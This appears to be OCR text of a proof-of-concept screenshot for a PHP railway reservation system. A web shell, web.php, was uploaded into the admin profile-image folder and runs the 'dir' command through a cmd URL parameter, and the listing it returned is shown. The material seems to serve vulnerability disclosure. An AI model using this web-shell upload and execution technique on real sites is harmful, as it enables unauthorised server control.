 Online Railway Reservation Syst
localhost/ORRS-PHP/admin/ass
localhost/ORRS-PHP/admin/assets/img/profile/web.php?cmd=dir
35
dir
Execute
Volume in drive C is Windows
Volume Serial Number is EA37-06AE
Directory of C:\xampp\htdocs\ORRS-PHP\admin\assets\img\profile
15-08-2024  11:45
.
05-12-2022  20:51
..
02-12-2022  12:13             7,924 admin-icn.png
15-08-2024  11:43             2,045 download.png
15-08-2024  11:45               325 web.php
3 File(s)         10,294 bytes
2 Dir(s)  110,181,810,176 bytes free